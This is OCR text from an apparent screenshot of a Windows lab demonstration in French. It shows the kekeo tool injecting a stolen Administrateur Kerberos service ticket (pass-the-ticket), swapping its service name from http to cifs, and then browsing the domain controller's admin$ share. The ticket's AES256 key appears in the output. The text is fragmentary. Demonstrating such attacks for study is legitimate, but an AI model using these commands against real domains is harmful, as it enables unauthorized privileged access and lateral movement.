 Gentil Kiwi
Ordinateur
Panneau de
configuration
mimikatz
kekeo
Command Prompt
Wireshark Legacy
TGS_Administra...
kekeo 2.0 x64 (oe.eo)
kekeo 2.0 (x64) built on Mar  9 2017 23:09:48
"A La Vie, A L'Amour"
| K  |    /* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
http://blog.gentilkiwi.com/kekeo                (oe.eo)
with  7 modules * * */
kekeo # kerberos::ptt TGS_Administrateur@lab.local@LAB.LOCAL_http~dc-0.lab.local@LAB.LOCAL.kirbi|cifs/dc-0.lab.local
* File: 'TGS_Administrateur@lab.local@LAB.LOCAL_http~dc-0.lab.local@LAB.LOCAL.kirbi':
[krb-cred]     S: http/dc-0.lab.local @ LAB.LOCAL
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: Administrateur@lab.local @ LAB.LOCAL
[enc-krb-cred] S: http/dc-0.lab.local @ LAB.LOCAL
[enc-krb-cred] T: [10/03/2017 00:23:41 ; 10/03/2017 10:23:04] {R:17/03/2017 00:23:04}
[enc-krb-cred] F: [40a50000] name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 26d2fd55b2b89dabcf44756dffb2ab9bb96eecbc8ca99bde8083bf66447e6d44
* Alternative ServiceName: 'cifs/dc-0.lab.local': OK
kekeo # kerberos::list
[krb-cred]     S: cifs/dc-0.lab.local @ LAB.LOCAL
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: Administrateur@lab.local @ LAB.LOC
[enc-krb-cred] S: cifs/dc-0.lab.local @ LAB.LOCAL
[enc-krb-cred] T: [10/03/2017 00:23:41 ; 10/03/2017
[enc-krb-cred] F: [40a50000] name_canonicalize ; ok_
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac
kekeo # coffee
kekeo #
admin$
Réseau dc-0.lab.local admin$
Organiser Nouveau dossier
Favoris
Bureau
Emplacements récents
Téléchargements
mimikatz
vmshare
OneDrive
Bibliothèques
Documents
Images
Musique
Vidéos
Nom Modif
ADFS 16/07
ADWS 23/10
appcompat 16/07
AppPatch 14/12
AppReadiness 11/01
assembly 24/11
bcastdvr 14/12
Boot
Branding
CbsTemp 29/01
红日俱乐部